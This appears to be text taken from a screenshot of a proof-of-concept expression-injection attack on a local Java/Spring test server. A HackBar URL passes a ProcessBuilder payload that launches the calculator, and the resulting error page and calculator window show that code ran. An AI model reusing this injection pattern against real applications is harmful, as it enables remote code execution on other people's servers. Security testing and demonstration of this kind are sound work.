 Load URL
Split URL
Execute
http://localhost:8080/?payload=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon May 27 16:59:54 CST 2019
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.ProcessImpl@b862dc
计算器
标准
MC
MR
M+
%
√
CE
C